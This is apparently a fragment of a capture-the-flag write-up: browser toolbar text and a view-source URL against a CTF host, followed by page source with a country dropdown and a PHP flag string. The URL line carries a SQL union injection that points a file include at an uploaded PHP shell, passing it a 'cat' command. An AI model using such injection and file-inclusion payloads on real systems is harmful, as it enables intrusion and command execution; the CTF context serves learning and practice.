 Load URL
view-source:http://tasks.ctf.com.ua:13372/index.php?chybeta=cat iulersiueruigfuihseruhgi.php&country=' union select 'uploads/chybeta.php' -- -
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
20 <option value="Netherlands">Netherlands</option>
21 <option value="Canada">Canada</option>
22 <option value="Serbia">Serbia</option>
23 <option value="Turkey">Turkey</option>
24 <option value="France">France</option>
25 <option value="UK">UK</option>
26 <option value="Russia">Russia</option>
27 </select>
28 </div>
29 </center>
30 <br>
31 <input type="submit" value="Send" class="button" />
32 </form>
33
34 <hr>
35
36 <?php
37
38 $flag="h4ck1t{$QL&LFI=FR13ND$}";
39
40 ?>
41
42 </div>